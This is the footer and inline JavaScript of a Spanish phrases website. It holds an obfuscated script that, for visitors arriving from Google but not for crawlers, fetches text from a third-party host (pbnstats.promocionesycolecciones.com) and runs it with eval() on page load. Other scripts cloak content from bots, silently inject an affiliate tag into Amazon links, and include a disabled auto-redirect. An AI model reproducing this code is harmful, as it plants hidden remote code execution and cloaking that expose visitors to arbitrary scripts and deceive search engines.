<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>frasescortasde.com</h3>

        <p style="margin: 10px 0; color: #ccc;">frasescortasde.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 frasescortasde.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#b3d1dcc7dad9dcdddfdaddd6f3d4ded2dadf9dd0dcde" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://frasescortasde.com/",
					"website_privacy_policy_url": "https://frasescortasde.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Estados+para+Whatsapp", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7733c8630d4c458ea43c536fc76f653b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
